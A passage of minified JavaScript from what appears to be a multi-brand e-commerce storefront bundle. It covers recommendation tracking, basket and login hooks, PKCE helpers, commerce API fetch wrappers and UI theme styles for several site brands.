e.einstein.sendViewProduct(...t)}))(),sendViewSearch:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewSearch(...t)}))(),sendClickSearch:(...t)=>(0,r.Z)((function*(){return e.einstein.sendClickSearch(...t)}))(),sendViewCategory:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewCategory(...t)}))(),sendClickCategory:(...t)=>(0,r.Z)((function*(){return e.einstein.sendClickCategory(...t)}))(),sendViewPage:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewPage(...t)}))(),sendBeginCheckout:(...t)=>(0,r.Z)((function*(){return e.einstein.sendBeginCheckout(...t)}))(),sendCheckoutStep:(...t)=>(0,r.Z)((function*(){return e.einstein.sendCheckoutStep(...t)}))(),sendViewReco:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewReco(...t)}))(),sendClickReco:(...t)=>(0,r.Z)((function*(){return e.einstein.sendClickReco(...t)}))(),sendAddToCart:(...t)=>(0,r.Z)((function*(){return e.einstein.sendAddToCart(...t)}))(),getRecommenders:(...t)=>(0,r.Z)((function*(){return e.einstein.getRecommenders(...t)}))(),getRecommendations:(...t)=>(0,r.Z)((function*(){o((e=>s(s({},e),{},{loading:!0})));const r=yield e.einstein.getRecommendations(...t);o({loading:!1,recommendations:r})}))(),getCategoryRecommendations:(...t)=>(0,r.Z)((function*(){o((e=>s(s({},e),{},{loading:!0})));const r=yield e.einstein.getCategoryRecommendations(...t);o({loading:!1,recommendations:r})}))(),getZoneRecommendations:(...t)=>(0,r.Z)((function*(){o((e=>s(s({},e),{},{loading:!0})));const r=yield e.einstein.getZoneRecommendations(...t);o({loading:!1,recommendations:r})}))()})}},46501:(e,t,o)=>{"use strict";o.d(t,{Z:()=>l});var r=o(15861),n=o(67294),a=o(80604),i=o(82736);const l=(e={})=>{const{currency:t}=e,o=(0,i.Z)(),l=(0,a.Z)({currency:t}),s=(0,n.useRef)(),c=(0,n.useRef)();(0,n.useEffect)((()=>{o.login()}),[]),(0,n.useEffect)((()=>{const e=null==l?void 0:l.loaded;!o.isInitialized||e||l.orderNo?e&&o.isInitialized&&o.customerId!==l.customerInfo.customerId&&0===l.itemAccumulatedCount&&l.getOrCreateBasket():l.getOrCreateBasket()}),[o.authType,l.loaded]),(0,n.useEffect)((()=>{"registered"===o.authType&&"guest"===s.current&&!o.isNew&&l.itemAccumulatedCount>0&&d(),s.current=o.authType}),[o.authType]),(0,n.useEffect)((()=>{if(null!=l&&l.basketId&&(null==l?void 0:l.itemAccumulatedCount)>0){var e;let r=[];var t,o;null!=l&&l.productItems&&(null===(t=l.productItems)||void 0===t||t.map((e=>{r.includes(e.productId)||r.push(e.productId)}))),null!=l&&l.giftCertificateItems&&(null===(o=l.giftCertificateItems)||void 0===o||o.map((e=>{r.includes(e.c_ProductId)||r.push(e.c_ProductId)})));const n=null!=l&&l._productItemsDetail?Object.keys(l._productItemsDetail).length:0;(null===(e=c.current)||void 0===e?void 0:e.toString())===r.toString()&&n===(null==r?void 0:r.length)||l.getProductsInBasket(),c.current=r}}),[null==l?void 0:l.basketId,null==l?void 0:l.itemAccumulatedCount,null==l?void 0:l.productItems,null==l?void 0:l.giftCertificateItems]);const d=function(){var e=(0,r.Z)((function*(){yield l.mergeBasket()}));return function(){return e.apply(this,arguments)}}();return{customer:o,basket:l}}},24950:(e,t,o)=>{"use strict";o.d(t,{O:()=>c,P:()=>s});var r=o(15861),n=o(53416),a=o(33704);const i=o(60749),l="undefined"==typeof window,s=()=>l?i.generate(128):(0,n.x0)(128),c=function(){var e=(0,r.Z)((function*(e){let t;if(l)yield o.e(726).then(o.t.bind(o,23726,23)).then((o=>{const r=o.default;t=r.createHash("sha256").update(e).digest("base64")}));else{const o=(new TextEncoder).encode(e),r=yield window.crypto.subtle.digest("SHA-256",o);t=(0,a.c)(r)}return t.replace(/\+/g,"-").replace(/\//g,"_").replace(/=/g,"")}));return function(t){return e.apply(this,arguments)}}()},37673:(e,t,o)=>{"use strict";o.d(t,{DE:()=>y,G6:()=>C,Js:()=>h,Rl:()=>g,Ue:()=>w,VZ:()=>v,ZN:()=>x,pw:()=>u,up:()=>b,z6:()=>f});var r=o(15861),n=o(64572),a=o(96245),i=o(89472),l=o(20472),s=o(95993),c=o(54098),d=o.n(c);function p(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function m(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?p(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):p(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function u(e){if(!e)return!0;const{exp:t,iat:o}=(0,a.Z)(e.replace("Bearer ",""));return!(t-o-60>Date.now()/1e3-o)}function g(e,t,o,r){const n=new URL(e),a=new URLSearchParams(n.search),i=a.get("usid");return{grantType:"authorization_code_pkce",code:a.get("code"),usid:i,codeVerifier:o,redirectUri:t,channelId:r}}const f=e=>{if((e=>e===Object(e)&&!Array.isArray(e)&&"function"!=typeof e)(e)){const t={};return Object.keys(e).forEach((o=>{var r;t[(r=o,r.startsWith("_")||r.startsWith("c_")?r:r.replace(/([-_][a-z])/gi,(e=>e.toUpperCase().replace("-","").replace("_",""))))]=f(e[o])})),t}return Array.isArray(e)?e.map((e=>f(e))):e},h=e=>{if("object"!=typeof e)return e;let t;for(var o in t=Array.isArray(e)?[...e]:m({},e),t){let e=o.replace(/([A-Z])/g,(e=>"_"+e.toLowerCase()));e!=o&&Object.prototype.hasOwnProperty.call(t,o)&&(t[e]=t[o],delete t[o]),"object"==typeof t[e]&&(t[e]=h(t[e]))}return t},b=(e,t)=>{const o=t.includes("body")&&1===t.length;if(!e.parameters&&!o)return{title:"Parameters are required for this request",type:"MissingParameters",detail:"Parameters are required for this request"};if(t.includes("body")&&!e.body)return{title:"Body is required for this request",type:"MissingBody",detail:"Body is required for this request"};if(o&&t.includes("body")&&e.body)return;let r=t.filter((t=>!Object.keys(e.parameters).includes(t)));return r=r.filter((e=>"body"!==e)),r.length?{title:`The following parameters were missing from your resquest: ${r.toString()}`,type:"MissingParameters",detail:`The following parameters were missing from your resquest: ${r.toString()}`}:void 0},y=e=>function(){var t=(0,r.Z)((function*(t,o,r,n,a){const s=e.ocapiHost?`https://${e.ocapiHost}`:`${(0,i.$)()}/mobify/proxy/ocapi`,c=e.parameters.siteId,p=m(m({},r[0].headers),{},{"Content-Type":"application/json","x-dw-client-id":e.parameters.clientId});let u;u=yield d()(`${s}/s/${c}/dw/shop/v23_1/${t}`,m({method:o,headers:p},a&&{body:JSON.stringify(a)}));const g=u.status;!r[1]&&u.json&&(u=yield u.json());const h=f(u);if(h.fault){const e=(e=>{var t;return{title:e.message,type:e.type,detail:(null===(t=e.arguments)||void 0===t?void 0:t.statusMessage)||e.message,arguments:e.arguments,fault:!0}})(h.fault);throw new l.HTTPError(g,e.detail)}return h}));return function(e,o,r,n,a){return t.apply(this,arguments)}}(),x=e=>function(){var t=(0,r.Z)((function*(t,o,r,n,a){const s=e.ocapiHost?`https://${e.ocapiHost}`:`${(0,i.$)()}/mobify/proxy/api`,c=m(m({},r[0].headers),{},{"Content-Type":"application/json"});let p;p=yield d()(`${s}${t}`,m({method:o,headers:c},a&&{body:JSON.stringify(a)}));const u=p.status;if(!r[1]&&p.json&&(p=yield p.json()),p.statusMessage)throw new l.HTTPError(u,p.statusMessage);return p}));return function(e,o,r,n,a){return t.apply(this,arguments)}}(),v=e=>{if(!e)return!1;const{detail:t,title:o,type:r}=e;return!!(t&&o&&r)},C=e=>(0,r.Z)((function*(...t){const o=yield e(...t);if(v(o))throw new Error(o.detail);return o}));function w(e,t,o){let r=`${s.p6}_${o}`,n=`${s.Uw}_${o}`,a=e.get(r)&&r||e.get(n)&&n,i=t.get(r)&&r||t.get(n)&&n;return a!==i||e.get(a)!==t.get(i)}},95061:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>$o});var r=o(64572),n=o(67294),a=o(45697),i=o.n(a),l=o(57247);o(35202);function s(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function c(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?s(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):s(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const d={py:6,px:4,backgroundColor:"white",rounded:"base",boxShadow:"base"},p={card:d,cardBordered:c(c({},d),{},{px:[4,4,5,6],border:"1px solid",borderColor:"gray.50"}),ccIcon:{width:"34px",height:"22px"},page:{px:[4,4,6,4,4],paddingTop:[4,4,6,6,8],paddingBottom:32,width:"100%",maxWidth:"container.xxl",marginLeft:"auto",marginRight:"auto"},pageFullWidth:{px:[4,4,4,"2.5px","2.5px"],paddingTop:[4,4,6,6,8],paddingBottom:32,width:"100%",maxWidth:"full",marginLeft:"auto",marginRight:"auto"}};function m(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function u(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?m(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):m(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const g={fontFamily:"CUM.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.3",letterSpacing:"0.72px",textTransform:"uppercase",backgroundColor:"#101111",transition:"ease-out 0.1s",_hover:{bg:"#94080A",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},f={secondary:u(u({},g),{},{backgroundColor:"#94080A",_hover:{bg:"#101111",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#101111"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},g),{},{backgroundColor:"transparent",border:"1px",color:"#101111",borderColor:"#101111",_hover:{bg:"#94080A",borderColor:"#94080A",color:"#FFF",_disabled:{color:"#A1A8AD",borderColor:"#A1A8AD",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A",borderColor:"#94080A"},_disabled:{color:"#A1A8AD",borderColor:"#A1A8AD",opacity:"initial",cursor:"not-allowed"}}),footer:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"bold",fontSize:"sm",lineHeight:"1.4",letterSpacing:"0.06em",textTransform:"uppercase",color:"#101111",width:"163px",height:"44px",border:"1px",borderStyle:"solid",borderColor:"#101111",borderRadius:"base",backgroundColor:"buttonface",padding:4}},h={fontFamily:"OK.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"0.14px",textTransform:"uppercase",backgroundColor:"#101111",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{bg:"#DCD2C7",color:"#101111",_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#DCD2C7",color:"#101111"},_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},b={secondary:u(u({},h),{},{color:"#101111",backgroundColor:"#DCD2C7",_hover:{bg:"#101111",color:"#FFF",_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#101111",color:"#FFF"},_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},h),{},{color:"#101111",backgroundColor:"transparent",border:"1px",borderColor:"#101111",_hover:{bg:"#DCD2C7",borderColor:"#DCD2C7",_disabled:{color:"#818281",borderColor:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#DCD2C7",borderColor:"#DCD2C7"},_disabled:{color:"#818281",borderColor:"#818281",opacity:"initial",cursor:"not-allowed"}}),footer:{fontFamily:"OK.primary",fontStyle:"normal",fontWeight:"bold",fontSize:"md",lineHeight:"1.25",letterSpacing:"0.01em",textTransform:"uppercase",color:"#101111",width:"163px",height:"44px",border:"1.5px",borderStyle:"solid",borderColor:"black",borderRadius:"none",backgroundColor:"#F6F4F1",padding:4}},y={fontFamily:"PT.primary",color:"#101111",fontStyle:"normal",fontWeight:"semibold",lineHeight:"1.3",letterSpacing:"normal",textTransform:"initial",backgroundColor:"#E4CDC4",transition:"ease-out 0.1s",_hover:{bg:"#363736",color:"#FFF",_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},x={secondary:u(u({},y),{},{color:"#FFF",backgroundColor:"#363736",_hover:{bg:"#E4CDC4",color:"#101111",_disabled:{bg:"#E3E3E3",color:"818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#E4CDC4",color:"#101111"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},y),{},{backgroundColor:"transparent",border:"1px",borderColor:"#101111",_hover:{bg:"#363736",borderColor:"#363736",color:"#FFF",_disabled:{color:"#A6A7A6",borderColor:"#A6A7A6",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736",borderColor:"#363736"},_disabled:{color:"#A6A7A6",borderColor:"#A6A7A6",opacity:"initial",cursor:"not-allowed"}}),footer:{fontFamily:"PT.primary",fontStyle:"normal",fontWeight:"bold",fontSize:"sm",lineHeight:"1.25",letterSpacing:"0.06em",textTransform:"uppercase",color:"#101111",width:"163px",height:"44px",border:"none",borderRadius:"base",backgroundColor:"#E4CDC4",paddingY:4,paddingX:"14px"}},v={fontFamily:"LC.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"normal",textTransform:"uppercase",backgroundColor:"#F14345",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{bg:"#F4696A",_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#F4696A"},_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},C={secondary:u(u({},v),{},{backgroundColor:"#D03234",_hover:{bg:"#F14345",_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#F14345"},_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},v),{},{color:"#3B3141",backgroundColor:"transparent",border:"1px",borderColor:"#C7D0D0",_hover:{color:"#FFF",bg:"#F14345",borderColor:"#F14345",_disabled:{color:"#C7D0D0",borderColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{color:"#FFF",bg:"#F14345",borderColor:"#F14345"},_disabled:{color:"#C7D0D0",borderColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}}),footer:{}},w={baseStyle:{borderRadius:"base"},variants:{solid:e=>"blue"===e.colorScheme?{backgroundColor:"black",color:"white",_hover:{bg:"red.1000",_disabled:{bg:"red.300"}},_active:{bg:"red.1000"},_disabled:{bg:"red.300"}}:{},outline:e=>"black"===e.colorScheme?{color:"gray.900",_hover:{bg:"gray.50"},borderColor:"gray.200"}:{color:"red.1000",_hover:{bg:"gray.50"}},primary:e=>"OK"===e.site?h:"PT"===e.site?y:"LC"===e.site?v:g,secondary:e=>"OK"===e.site?b.secondary:"PT"===e.site?x.secondary:"LC"===e.site?C.secondary:f.secondary,"outline-v2":e=>"OK"===e.site?b.outline_v2:"PT"===e.site?x.outline_v2:"LC"===e.site?C.outline_v2:f.outline_v2,footer:e=>"OK"===e.site?b.footer:"PT"===e.site?x.footer:f.footer,link:e=>({color:"red"===e.colorScheme?"red.500":"red.1000",fontWeight:"normal",minWidth:"1em",lineHeight:4}),"menu-link":{color:"black",justifyContent:"flex-start",fontSize:"sm",_hover:{bg:"gray.50",textDecoration:"none"},_activeLink:{bg:"gray.50",textDecoration:"none"}},"menu-link-mobile":{color:"black",justifyContent:"flex-start",fontSize:"sm",_hover:{bg:"gray.50",textDecoration:"none"},_activeLink:{bg:"gray.100",textDecoration:"none"}},"search-link":{color:"black",justifyContent:"flex-start",fontSize:"sm",_hover:{textDecoration:"none"}},unstyled:{}},sizes:{sm:e=>({fontSize:"CUM"===e.site?"12px":"14px",minWidth:"92px",minHeight:"28px",height:"auto",paddingY:"4px",paddingX:"8px"}),md:{height:11,minWidth:11},lg:e=>({fontSize:"CUM"===e.site?"14px":"16px",minWidth:"180px",minHeight:"52px",height:"52px",height:"auto",padding:"14px"}),xl:e=>({fontSize:"CUM"===e.site?"14px":"16px",minWidth:"180px",minHeight:"60px",height:"auto",padding:"18px"}),"square-sm":{minWidth:"28px",minHeight:"28px",height:"auto",padding:"6px"},"square-md":{minWidth:"52px",minHeight:"52px",height:"auto",padding:"16px"},"square-lg":{minWidth:"60px",minHeight:"60px",height:"auto",padding:"20px"}},defaultProps:{colorScheme:"blue"}};function S(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function k(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?S(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):S(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const E={height:11,borderRadius:"base"},F={sizes:{md:{field:k(k({},E),{},{px:3}),addon:E}},baseStyle:{field:{_focus:{borderColor:"red.1000"}}},variants:{filled:{field:{backgroundColor:"gray.50",_focus:{backgroundColor:"white"},_hover:{backgroundColor:"gray.100",_focus:{backgroundColor:"white"}},_placeholder:{color:"gray.700"}}}}};var I=o(19898);const T={baseStyle:{container:{flex:1,display:"flex",flexDirection:"column",backgroundColor:"white",minWidth:"320px"},headerWrapper:{position:{base:"sticky",sm:"relative"},top:0,zIndex:I.default.zIndices.sticky}},parts:["container"]};function _(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function P(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?_(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):_(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const O={parts:[],baseStyle:{modalContent:{maxWidth:{base:"400px",lg:"800px"},width:"calc(100% - 50px)",borderRadius:"none",boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",borderStyle:"solid",borderColor:"#a00001",borderWidth:"0 0 2px",_focus:{borderColor:"#a00001 !important"}},modalCloseBtn:{color:"#a00001",top:"15px",right:"15px",width:"13px",height:"13px"},modalBody:{display:"flex",justifyContent:"space-between",flexDirection:{base:"column",lg:"row"},padding:0,maxHeight:{base:"unset",lg:"400px"},minHeight:{base:"unset",lg:"400px"},height:{base:"unset",lg:"400px"},overflow:{base:"auto",lg:"hidden"}},modalBodyContent:{display:"flex",flexDirection:"column",justifyContent:"flex-start",alignItems:"stretch",height:{base:"auto",lg:"auto"},overflow:{base:"unset",lg:"auto"}},modalContentDesc:P({},{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"normal",lineHeight:"1.6",h1:{fontSize:{base:"33px",md:"43px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:{base:"-0.66px",md:"-0.86px"},margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"27px",md:"35px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:{base:"-0.54px",md:"-0.7px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"23px",md:"28px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.46px",md:"-0.56px"},margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"16px",md:"18px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.32px",md:"-0.36px"},margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"900",margin:"12.5px 0",_first:{marginTop:0}},p:{margin:"12.5px 0"}}),modalButton:P(P({},{fontFamily:"CUM.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.3",letterSpacing:"0.72px",textTransform:"uppercase",backgroundColor:"#101111",transition:"ease-out 0.1s",_hover:{bg:"#94080A",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}}),{},{padding:"14px 24px",minHeight:"52px",height:"auto",display:"flex",borderRadius:"4px",flex:1,alignItems:"center",justifyContent:"center",textAlign:"center",fontSize:"12px"})},variants:{OK:{modalContent:{borderColor:"#000",borderWidth:"2px",_focus:{borderColor:"#000 !important"}},modalCloseBtn:{color:"#000"},modalContentDesc:P({},{fontFamily:"OK.primary",fontSize:"14px",lineHeight:"1.7",h1:{fontFamily:"OK.secondary",fontSize:{base:"33px",md:"43px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h2:{fontFamily:"OK.secondary",fontSize:{base:"27px",md:"35px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h3:{fontFamily:"OK.secondary",fontSize:{base:"23px",md:"28px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontFamily:"OK.secondary",fontSize:{base:"12px",md:"14px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),modalButton:P(P({},{fontFamily:"OK.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"0.14px",textTransform:"uppercase",backgroundColor:"#101111",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{backgroundColor:"#DCD2C7",color:"#101111",_disabled:{backgroundColor:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{backgroundColor:"#DCD2C7",color:"#101111"},_disabled:{backgroundColor:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}}),{},{fontSize:"14px",borderRadius:"0"})},PT:{modalContent:{borderColor:"#a8a8a8",borderWidth:"1px",_focus:{borderColor:"#a8a8a8 !important"}},modalCloseBtn:{color:"#101111"},modalContentDesc:P({},{fontFamily:"PT.primary",fontSize:"16px",lineHeight:"1.2",letterSpacing:"normal",h1:{fontSize:{base:"27px",md:"35px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:{base:"2.7px",md:"3.5px"},margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"23px",md:"28px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:{base:"2.3px",md:"2.8px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"19px",md:"22px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"14px",md:"16px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),modalButton:P(P({},{fontFamily:"PT.primary",color:"#101111",fontStyle:"normal",fontWeight:"700",lineHeight:"1.3",letterSpacing:"normal",textTransform:"initial",backgroundColor:"#E4CDC4",transition:"ease-out 0.1s",_hover:{bg:"#363736",color:"#FFF",_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}}),{},{fontSize:"14px"})},LC:{modalContent:{borderColor:"#f14345",_focus:{borderColor:"#f14345 !important"}},modalCloseBtn:{color:"#f14345"},modalContentDesc:P({},{fontFamily:"LC.primary",fontSize:"16px",lineHeight:"1.6",h1:{fontSize:{base:"33px",md:"43px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic",margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"27px",md:"35px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic",margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"23px",md:"28px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"16px",md:"18px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),modalButton:P(P({},{fontFamily:"LC.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"normal",textTransform:"uppercase",backgroundColor:"#F14345",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{backgroundColor:"#F4696A",_disabled:{backgroundColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{backgroundColor:"#F4696A"},_disabled:{backgroundColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}}),{},{borderRadius:"0"})}},defaultProps:{}};function A(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function L(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?A(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):A(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const z={height:"full",minWidth:"xs",width:"full",boxShadow:"none",backgroundColor:"white"},W={maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px",paddingTop:"8px",paddingBottom:"8px",justifyContent:"space-between",wrap:"wrap",height:{base:"auto",lg:"75px"},alignItems:["center"]},B={order:{base:2,md:"inherit",lg:"inherit"},marginBottom:{base:"8px",md:"0",lg:"0"},marginTop:{base:"12px",md:"0",lg:"0"}},D={backgroundColor:"#f6f6f7",borderRadius:"full",border:"1px",borderStyle:"solid",borderColor:"#cccfd2",padding:"12px"},M={backgroundColor:"transparent",width:{base:"100%",lg:"auto"},padding:"8px",fontWeight:"600",fontSize:"md",borderBottom:{base:"1px",md:"0"},borderBottomColor:"#cfcfcf",borderBottomStyle:"solid",marginRight:{base:"0",md:"12px"}},j={backgroundColor:"transparent",width:{base:"100%",lg:"auto"},padding:"8px",textTransform:{base:"none",md:"uppercase"},fontWeight:{base:"400",md:"700"},fontSize:{base:"16px",md:"sm"},borderBottom:{base:"1px",md:"0"},borderBottomColor:"#cfcfcf",borderBottomStyle:"solid",marginRight:{base:"0",md:"8px",xl:"12px"}},Z={wrap:"wrap",alignItems:{base:"baseline",md:"baseline",lg:"center"},justifyContent:["space-between"],borderTop:{base:"0",md:"0",lg:"1px"},borderBottom:{base:"1px",md:"1px",lg:"1px"},borderStyle:"solid",borderColor:"#f6f6f6"},H={baseStyle:e=>({container:e.dualHeader?L(L({},z),{},{backgroundColor:{base:"#fff",md:"#f6f6f6"}}):L(L({},z),{},{backgroundCol